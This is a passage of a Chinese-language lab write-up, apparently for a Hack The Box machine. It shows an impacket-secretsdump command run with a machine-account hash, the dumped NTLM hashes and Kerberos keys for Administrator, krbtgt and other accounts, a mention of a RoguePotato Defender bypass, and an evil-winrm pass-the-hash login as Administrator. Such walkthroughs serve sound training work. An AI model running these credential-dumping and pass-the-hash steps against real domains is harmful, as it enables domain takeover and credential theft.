
secretsdump 然后就是使用得到的key组合出新hash(前半部分意味着无密码),使用这个hash去dump secrets:
1 2 3 aad3b435b51404eeaad3b435b51404ee:d167c3238864b12f5f82feae86a7f798 impacket-secretsdump -hashes aad3b435b51404eeaad3b435b51404ee:d167c3238864b12f5f82feae86a7f798 'apt.htb/APT$@Apt.htb.local'
secrets 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 Administrator:500:aad3b435b51404eeaad3b435b51404ee:c370bddf384a691d811ff3495e8a72e2::: Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0::: krbtgt:502:aad3b435b51404eeaad3b435b51404ee:738f00ed06dc528fd7ebb7a010e50849::: DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0::: henry.vinson:1105:aad3b435b51404eeaad3b435b51404ee:e53d87d42adaa3ca32bdb34a876cbffb::: henry.vinson_adm:1106:aad3b435b51404eeaad3b435b51404ee:4cd0db9103ee1cf87834760a34856fef::: APT$:1001:aad3b435b51404eeaad3b435b51404ee:d167c3238864b12f5f82feae86a7f798::: [*] Kerberos keys grabbed Administrator:aes256-cts-hmac-sha1-96:72f9fc8f3cd23768be8d37876d459ef09ab591a729924898e5d9b3c14db057e3 Administrator:aes128-cts-hmac-sha1-96:a3b0c1332eee9a89a2aada1bf8fd9413 Administrator:des-cbc-md5:0816d9d052239b8a krbtgt:aes256-cts-hmac-sha1-96:b63635342a6d3dce76fcbca203f92da46be6cdd99c67eb233d0aaaaaa40914bb krbtgt:aes128-cts-hmac-sha1-96:7735d98abc187848119416e08936799b krbtgt:des-cbc-md5:f8c26238c2d976bf henry.vinson:aes256-cts-hmac-sha1-96:63b23a7fd3df2f0add1e62ef85ea4c6c8dc79bb8d6a430ab3a1ef6994d1a99e2 henry.vinson:aes128-cts-hmac-sha1-96:0a55e9f5b1f7f28aef9b7792124af9af henry.vinson:des-cbc-md5:73b6f71cae264fad henry.vinson_adm:aes256-cts-hmac-sha1-96:f2299c6484e5af8e8c81777eaece865d54a499a2446ba2792c1089407425c3f4 henry.vinson_adm:aes128-cts-hmac-sha1-96:3d70c66c8a8635bdf70edf2f6062165b henry.vinson_adm:des-cbc-md5:5df8682c8c07a179 APT$:aes256-cts-hmac-sha1-96:4c318c89595e1e3f2c608f3df56a091ecedc220be7b263f7269c412325930454 APT$:aes128-cts-hmac-sha1-96:bf1c1795c63ab278384f2ee1169872d9 APT$:des-cbc-md5:76c45245f104a4bf
预期,RoguePotato
看ippsec的视频,defnder是非预期,预期解应该是修改RoguePotato支持ipv6,bypass defender

root flag 直接使用Administrator hash连接,得到root.txt:
1 evil-winrm -i apt.htb -u Administrator -H c370bddf384a691d811ff3495e8a72e2
参考资料
最終更新:2021-04-14 12:37:12